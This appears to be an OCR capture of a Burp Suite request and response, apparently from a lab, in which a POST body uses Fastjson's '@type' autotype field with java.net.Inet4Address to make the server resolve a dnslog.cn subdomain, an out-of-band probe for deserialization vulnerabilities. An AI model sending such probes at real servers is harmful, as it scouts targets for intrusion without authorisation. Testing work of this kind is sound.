 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.1.130:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 67
10
11 {
"test":{
"@type":"java.net.Inet4Address",
"val":"4kk2kg.dnslog.cn"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 09 Dec 2022 02:48:57 GMT
5 Connection: close
6
7 {
8 "age":20
9 }